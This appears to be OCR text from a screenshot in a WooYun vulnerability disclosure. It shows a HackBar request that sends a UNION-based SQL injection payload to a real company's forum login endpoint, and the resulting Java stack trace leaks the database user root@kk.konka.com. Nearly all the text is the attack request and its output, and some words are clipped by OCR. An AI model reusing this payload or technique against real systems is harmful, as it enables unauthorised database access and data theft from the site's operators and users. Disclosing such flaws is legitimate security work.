 bbs.konka.com/basic/usermanager/sysOrgUser/login
landray
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） WooYun知识库
NT SQL XSS Encryption Encoding Other
Load URL
http://bbs.konka.com/basic/usermanager/sysOrgUser/login
Split URL
Execute
Enable Post data Enable Referrer
ost data
fdName=1' union select NULL,NULL,NULL,NULL,user(),NULL#&fdPws=1
oot cause
ava.lang.RuntimeException: java.sql.SQLException: Invalid value for getInt() - 'root@kk.konka.com'
cn.mobiportal.core.repository.support.SimpleOrmliteRepository.find(SimpleOrmliteRepository.java:139)
cn.mobiportal.basic.usermanager.controller.SysOrgUserController.login(SysOrgUserController.java:115)
sun.reflect.GeneratedMethodAccessor241.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
java.lang.reflect.Method.invoke(Method.java:597)
org.springframework.web.method.support.InvocableHandlerMethod.invoke(InvocableHandlerMethod.java:219)
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:132)
www.wooyun.org
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHand